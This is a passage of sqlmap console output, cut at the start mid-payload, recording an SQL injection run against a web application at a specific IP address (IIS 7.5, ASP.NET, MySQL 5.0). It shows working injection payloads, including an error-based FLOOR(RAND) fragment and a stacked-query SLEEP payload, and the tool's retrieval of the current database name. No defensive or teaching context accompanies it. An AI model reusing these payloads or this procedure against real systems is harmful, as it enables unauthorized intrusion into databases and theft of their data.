 sqlmap
),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'XNbb'='XN
bb
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=1'; SELECT SLEEP(5);-- AND 'HWlq'='HWlq
---
[19:19:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[19:19:06] [INFO] fetching current database
[19:19:06] [INFO] retrieved: #mysql50#village-levelmajor33
current database:    '#mysql50#village-levelmajor33'
[19:19:06] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[19:19:06] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.149.47'
[*] shutting down at: 19:19:06
C:\Python27\sqlmap>